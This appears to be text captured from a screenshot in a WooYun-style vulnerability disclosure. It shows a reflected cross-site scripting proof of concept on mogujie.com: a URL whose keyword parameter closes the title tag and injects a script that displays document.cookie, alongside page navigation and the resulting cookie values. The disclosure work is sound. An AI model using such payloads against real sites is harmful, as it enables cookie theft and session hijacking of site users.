 www.mogujie.com/magic/brand/1qi?keyword=1<%2ftitle><script>prompt(document.cookie)</script> Google <⌘K>
火狐官方站点 Getting Started 常用网址 分享到人人 博客_Hmily'S Blo... Building Next Ge... Plans and pricin... The Hong Kong ...
关注我们: 3263万 注册 登录 微博登录 QQ登录 淘宝登录
蘑菇街 时尚 购物 社区
mogujie.com
搜宝贝 搜
逛街啦 首页 搭配 专辑 小组 晒货 达人 Sale 团购 美妆 免费试用 姊妹站:
美妆首页 > 品牌大全
__mgjuuid=f3ed7987-64b5-0df6-1844-10a841d0e31f; index_fav_show_time=0; __utma=1.1831725.1357185137.1357185137.1357327363.2;
__utmz=1.1357185137.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); from_site=%5E1%22%7D; if_show_index_fav=1;
菲诗
THEFACESHOP
www.wooyun.org